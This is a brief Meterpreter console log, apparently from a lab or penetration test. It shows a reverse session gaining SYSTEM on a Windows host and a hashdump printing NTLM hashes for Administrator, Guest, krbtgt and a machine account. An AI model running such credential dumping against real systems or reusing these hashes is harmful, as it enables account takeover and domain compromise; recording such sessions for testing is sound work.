 [*] Meterpreter session 1 opened (192.168.4.100:4444 → 192.168.4.20:1092) at 2025-06-13 19:50:21 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d605c3cd1347bacaefcdb4598df2c200:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8334a0580be71e42cc376f37b5ee0e11:::
NZBBDC$:1001:aad3b435b51404eeaad3b435b51404ee:f00bc80a064b15df0b5872f8164786e5:::
meterpreter >